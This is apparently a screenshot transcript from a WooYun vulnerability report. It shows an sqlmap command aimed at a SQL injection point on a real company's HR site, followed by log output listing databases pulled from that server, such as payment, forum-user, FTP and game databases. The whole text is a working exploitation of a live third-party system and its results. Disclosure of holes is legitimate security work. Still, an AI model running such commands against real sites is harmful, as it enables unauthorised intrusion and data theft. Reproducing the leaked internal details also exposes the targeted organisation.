 管理员: sqlmap.py - 快捷方式 - sqlmap.py -u "http://hr.nd.com.cn/FAQ.aspx?ft=2" --dbs
[20:21:07] [INFO] retrieved: bbs_hd
[20:21:20] [INFO] retrieved: bbs_hd2
[20:21:40] [INFO] retrieved: bbscard
[20:21:58] [INFO] retrieved: blesswall
[20:22:19] [INFO] retrieved: ChargeMoney
[20:22:44] [INFO] retrieved: ChargeMoney168
[20:23:10] [INFO] retrieved: conqueronline91
[20:23:34] [INFO] retrieved: conquista_tarjeta
[20:24:06] [INFO] retrieved: ctdq.com
[20:24:24] [INFO] retrieved: customer_service
[20:25:00] [INFO] retrieved: enzfcard
[20:25:18] [INFO] retrieved: eq
[20:25:24] [INFO] retrieved: forumuser
[20:25:49] [INFO] retrieved: FTP
[20:25:56] [INFO] retrieved: FunnyDB
[20:26:12] [INFO] retrieved: game
[20:26:21] [INFO] retrieved: gaodabbs
[20:26:42] [INFO] retrieved: glcard
[20:27:05] [INFO] retrieved: gmdb
[20:27:15] [INFO] retrieved: GOGOABC
[20:27:33] [INFO] retrieved: HisChargeMoney
[20:28:05] [INFO] retrieved: HisChargeMoney168
[20:28:50] [INFO] retrieved: hl_ka
[20:29:08] [INFO] retrieved: hl_lm
[20:29:25] [INFO] retrieved: hlbl_
www.wooyun.org